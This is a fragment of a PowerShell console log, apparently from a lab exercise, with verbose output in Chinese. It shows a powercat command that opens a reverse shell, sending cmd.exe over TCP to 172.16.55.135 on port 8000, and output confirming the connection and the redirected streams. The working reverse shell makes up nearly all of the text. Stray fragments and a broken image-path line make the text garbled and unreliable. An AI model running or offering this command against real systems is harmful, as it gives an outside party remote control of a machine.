 ox
详细信息: Failed to close Stream 2
详细信息: Failed to close Stream 1
PS C:\Windows> powercat -c 172.16.55.135 -p 8000 -v -e cmd.exe
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Process
详细信息: Setting up Stream 1...
详细信息: Connecting...
详细信息: Connection to 172.16.55.135:8000 [tcp] succeeded!
na..
详细信息: Setting up Stream 2...
详细信息: Starting Process cmd.exe...
详细信息: Both Communication Streams Established. Redirecting Data Between
Streams...